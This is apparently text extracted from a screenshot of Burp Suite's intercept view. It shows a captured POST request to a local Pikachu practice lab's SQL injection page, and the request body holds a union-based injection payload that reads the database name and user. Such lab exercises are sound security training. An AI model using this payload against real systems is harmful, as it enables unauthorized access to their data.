 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=k5puefr9m1j99j0qruc5r93ptp
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=2 union select database(),user()&submit=%E6%9F%A5%E8%AF%A2